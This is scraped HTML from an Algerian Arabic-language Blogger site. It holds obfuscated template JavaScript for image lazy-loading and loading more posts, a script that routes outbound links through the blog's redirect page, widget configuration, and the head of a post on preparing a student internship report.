_0x255703,_0x5ba4c6,_0x47fdb6=this[_0x33fe('0x56')]()[_0x33fe('0x42')]-document[_0x33fe('0x50')](_0x33fe('0x6'))[_0x33fe('0x56')]()[_0x33fe('0x42')];window[_0x33fe('0x3f')]+window[_0x33fe('0x30')]>_0x47fdb6&&(_0x255703=Math[_0x33fe('0x2e')](this['parentNode'][_0x33fe('0x3b')])+0x32,_0x5ba4c6=function(_0x244a87){try{_0x244a87=-0x1!==_0x244a87[_0x33fe('0x15')]('img.youtube.com')||-0x1!==_0x244a87['indexOf'](_0x33fe('0x20'))?_0x244a87[_0x33fe('0x35')](_0x33fe('0x43'),_0x33fe('0x4a')):_0x244a87['replace'](/\/(s72\-c|s40\-c|s1600\-c|s72\-rc|s220|s640|s113|s0-rw-e90|s1600-rw-e90|w1600)\//,'/s'+parseInt(_0x255703)+'/');}finally{return _0x244a87;}}(this[_0x33fe('0x45')](_0x33e9c4)),this[_0x33fe('0x1e')]('src',_0x5ba4c6),this[_0x33fe('0x2')](_0x33e9c4),this['parentElement'][_0x33fe('0x7')]['toggle'](_0x33fe('0xd'),!0x1),this[_0x33fe('0x1c')]['classList'][_0x33fe('0x2b')](_0x33fe('0x58'),!0x0));});}window[_0x33fe('0x4d')](_0x33fe('0x1b'),_0x2955ce),document[_0x33fe('0x4d')]('scroll',_0x2955ce);}(_0x33fe('0x25')),console['log'](_0x33fe('0x5d'),_0x33fe('0x2f'),_0x33fe('0x52')),(olderLink=$(_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))&&$(_0x33fe('0xf'))['show'](),$(_0x33fe('0x41'))['on'](_0x33fe('0x14'),function(_0x57ce3a){$('.loadMorePosts')['hide'](),$[_0x33fe('0x8')]({'url':olderLink,'success':function(_0x49584a){var _0x4403fa=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x9'));_0x4403fa[_0x33fe('0x3e')](_0x33fe('0x37'))[_0x33fe('0x13')](),$(_0x33fe('0x9'))[_0x33fe('0x5c')](_0x4403fa[_0x33fe('0x2c')]()),(olderLink=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))?$(_0x33fe('0xf'))[_0x33fe('0x4e')]():$(_0x33fe('0x23'))[_0x33fe('0x4e')]();},'beforeSend':function(){$(_0x33fe('0x47'))['show']();},'complete':function(){$(_0x33fe('0x47'))[_0x33fe('0x19')]();}}),_0x57ce3a[_0x33fe('0x59')]();}),$(_0x33fe('0x2d'))[_0x33fe('0x5b')]||jQuery(document)[_0x33fe('0x21')](function(_0x3a0190){var _0x4c870e=_0x3a0190(_0x33fe('0x49'));_0x3a0190(window)[_0x33fe('0x53')](function(){0x63<=_0x3a0190(this)[_0x33fe('0x1f')]()?_0x4c870e[_0x33fe('0x4e')](0xa)[_0x33fe('0x39')](_0x33fe('0x49'))[_0x33fe('0x44')](_0x33fe('0x3a')):_0x4c870e[_0x33fe('0x39')](_0x33fe('0x49'))['removeClass'](_0x33fe('0x3a'));});}),$(_0x33fe('0x46'))[_0x33fe('0x5b')]&&($(_0x33fe('0xb'))[_0x33fe('0x22')]({'display':_0x33fe('0x28'),'visibility':_0x33fe('0x29'),'width':'auto','height':'auto','opacity':'1','transform':_0x33fe('0x1d')}),$(_0x33fe('0x38'))[_0x33fe('0x22')]({'display':_0x33fe('0x11'),'visibility':'visible','width':_0x33fe('0x54'),'height':_0x33fe('0x54'),'opacity':'1','transform':_0x33fe('0x1d')})),$($(_0x33fe('0x31')))['insertBefore'](_0x33fe('0x1a')));
/*]]>*/</script>
<script type='text/javascript'>
 //<![CDATA[
var allahref=document.getElementsByTagName("a");
for(var c=0;c<allahref.length;c++)
{
if(allahref[c].hostname!="www.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.facebook.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.youtube.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.uii.io" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.tiktok.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="plus.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.adf.ly" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.app.bitly.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.mediafire.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="twitter.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="1.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="2.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="3.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="4.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.blogger.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.linkedin.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="play.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="renew.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.artizanas.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="https://job.tatoufdz.net" && allahref[c].hostname!="")



{
allahref[c].href="https://www.tatoufdz.net/p/blog-page_14.html??&&url=_"+allahref[c].href;
}
}
 //]]>
</script>

<noscript><!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5cf4g3MhMRiXavOTP7s8VEaH3j0Q:1766984946373';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3828789137066869717','//www.tatoufdz.net/2019/01/geant-rs-8-2019.html','3828789137066869717');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3828789137066869717', 'title': 'Tatouf Dz ', 'url': 'https://www.tatoufdz.net/2019/01/geant-rs-8-2019.html', 'canonicalUrl': 'https://www.tatoufdz.net/2019/01/geant-rs-8-2019.html', 'homepageUrl': 'https://www.tatoufdz.net/', 'searchUrl': 'https://www.tatoufdz.net/search', 'canonicalHomepageUrl': 'https://www.tatoufdz.net/', 'blogspotFaviconUrl': 'https://www.tatoufdz.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123192257-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatouf Dz  - RSS\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3828789137066869717/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/1525315963960940962/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6748850180906183', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1525315963960940962', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/s72-c/Cable-TV-Act.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/s640/Cable-TV-Act.jpg', 'pageName': 'Geant RS 8 \u0648\u0627\u0644\u0627\u0634\u0628\u0627\u0647 - \u0645\u0644\u0641 \u0642\u0646\u0648\u062a \u062d\u062f\u064a\u062b \u0634\u0647\u0631 \u062c\u0627\u0646\u0641\u064a 2019 \u0628\u0627\u0642\u0645\u0627\u0631 \u0645\u0631\u062a\u0628\u0629  ! ', 'pageTitle': 'Tatouf Dz : Geant RS 8 \u0648\u0627\u0644\u0627\u0634\u0628\u0627\u0647 - \u0645\u0644\u0641 \u0642\u0646\u0648\u062a \u062d\u062f\u064a\u062b \u0634\u0647\u0631 \u062c\u0627\u0646\u0641\u064a 2019 \u0628\u0627\u0642\u0645\u0627\u0631 \u0645\u0631\u062a\u0628\u0629  ! ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Geant RS 8 \u0648\u0627\u0644\u0627\u0634\u0628\u0627\u0647 - \u0645\u0644\u0641 \u0642\u0646\u0648\u062a \u062d\u062f\u064a\u062b \u0634\u0647\u0631 \u062c\u0627\u0646\u0641\u064a 2019 \u0628\u0627\u0642\u0645\u0627\u0631 \u0645\u0631\u062a\u0628\u0629  ! ', 'description': '\u0645\u062f\u0648\u0646\u0629 \u062a\u0627\u062a\u0648\u0641 \u062f\u064a\u0632\u0627\u062f \u0647\u064a \u0645\u062f\u0648\u0646\u0629 \u062c\u0632\u0627\u0626\u0631\u064a\u0629  \u0644\u0635\u0627\u062d\u0628\u0647\u0627 \u0639\u0628\u0627\u0628\u0648 \u0639\u0628\u062f \u0627\u0644\u0644\u0637\u064a\u0641 \u0645\u062f\u0648\u0646 \u062c\u0632\u0627\u0626\u0631\u064a', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/s640/Cable-TV-Act.jpg', 'url': 'https://www.tatoufdz.net/2019/01/geant-rs-8-2019.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1525315963960940962}}, {'name': 'widgets', 'data': [{'title': '\u062a\u063a\u064a\u0631 \u0627\u0644\u062e\u0637\u0648\u0637', 'type': 'HTML', 'sectionId': 'sittings', 'id': 'HTML16'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'sittings', 'id': 'Label400'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-social-L', 'id': 'LinkList3'}, {'title': 'Tatouf Dz  (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList22'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1525315963960940962', 'title': 'Geant RS 8 \u0648\u0627\u0644\u0627\u0634\u0628\u0627\u0647 - \u0645\u0644\u0641 \u0642\u0646\u0648\u062a \u062d\u062f\u064a\u062b \u0634\u0647\u0631 \u062c\u0627\u0646\u0641\u064a 2019 \u0628\u0627\u0642\u0645\u0627\u0631 \u0645\u0631\u062a\u0628\u0629  ! ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/s640/Cable-TV-Act.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML200'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML201'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML202'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0635\u0644\u0629', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML220'}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'RedirectPage', 'id': 'HTML12'}, {'title': '\u0645\u064a\u0632\u0629 \u0627\u0642\u0631\u0623 \u0627\u064a\u0636\u0627', 'type': 'Label', 'sectionId': 'RedirectPage', 'id': 'Label500'}, {'title': 'Monetage', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML17'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'sidepar', 'id': 'LinkList4'}, {'title': '\u0625\u0634\u062a\u0631\u0643 \u0628\u0645\u0648\u0642\u0639\u0646\u0627 \u0644\u064a\u0635\u0644\u0643 \u0643\u0644 \u062c\u062f\u064a\u062f Subscribe Us', 'type': 'Followers', 'sectionId': 'sidepar', 'id': 'Followers1'}, {'title': '\u0627\u0634\u062a\u0631\u0643 \u0628\u0642\u0646\u0627\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u062a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML8'}, {'title': '\u0645\u0648\u0627\u0642\u064a\u062a \u0627\u0644\u0635\u0644\u0627\u0629', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML15'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639 \u0634\u0627\u0626\u0639\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '1582674762300474136'}, {'title': 'Annonce', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sittings', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'sittings', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/httpswww.html', 'id': '961828514554761438', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_28.html', 'id': '1882071292768267572', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_8.html', 'id': '8642982575452560596', 'title': '\u0625\u062e\u0644\u0627\u0621 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'top-social-L', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'menu', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Topa3lan-sc', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2738457072-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'main', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML220', 'main', document.getElementById('HTML220'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'RedirectPage', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'RedirectPage', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidepar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidepar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidepar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidepar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidepar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidepar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>--></noscript></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoufdz.net/2019/01/blog-post.html
body_size: 90117
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<script async='async' data-ad-client='ca-pub-6748850180906183' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='2F9FB7A765D541AF4A09EE5FEC8E2E7B' name='msvalidate.01'/>
<meta content='320d85cd392d4d2f0f7d099aaa7a5332' name='propeller'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz' name='title'/>
<meta content='أفضل مدونة جزائرية تقدم دروس لجميع التخصصات وكتب وبرامج وشروحات تقنية ومنوعة في جميع المجالات' name='description'/>
<meta content='دروس الجامعة الجزائرية ،التحضير للدكتوراه بالجزائر ،كتب مدفوعة مجانا ،تعليم اللغة الفرنسية ،كتب ورويات للتحميل،تطبيقات اندرويد،تحديثات أجهزة الاستقبال' name='keywords'/>
<meta content='Ababou Abdellatif' name='Author'/>
<meta content='messiabd@hotmail.fr' name='Email'/>
<meta content='global' name='distribution'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='ar/fr' name='language'/>
<meta content='الجزائر' name='country'/>
<meta content='blogger' name='generator'/>
<meta content='(c) 2021' name='copyright'/>
<meta content='Tatouf Dz ' property='og:site_name'/>
<meta content='منهجية مقترحة اعداد تقرير تربص ميداني طلبة ليسانس صادر من وزارة التعليم العالي الجزائرية' property='og:title'/>
<meta content='منهجية مقترحة اعداد تقرير تربص ميداني طلبة ليسانس صادر من وزارة التعليم العالي الجزائريةTatouf Dz ' name='Description'/>
<title>منهجية مقترحة اعداد تقرير تربص ميداني طلبة ليسانس صادر من وزارة التعليم العالي الجزائرية - Tatouf Dz </title>
<!-- DNS-PREFETCH -->
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<!-- Defult metatags -->
<link href='https://www.tatoufdz.net/2019/01/blog-post.html' rel='canonical'/>
<link href='https://www.tatoufdz.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='width=device-width, initial-scale=1.0, shrink-to-fit=no' name='viewport'/>
<title>منهجية مقترحة اعداد تقرير تربص ميداني طلبة ليسانس صادر من وزارة التعليم العالي الجزائرية</title>
<meta content='3828789137066869717' id='gels'/>
<meta content='#3560ab' name='theme-color'/>
<meta content='#3560ab' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatouf Dz  - RSS" href="https://www.tatoufdz.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.blogger.com/feeds/3828789137066869717/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/5271840068674158187/comments/default" />
<meta content='كيفية اعداد تقرير تربص ميداني طلبة ليسانس' name='description'/>
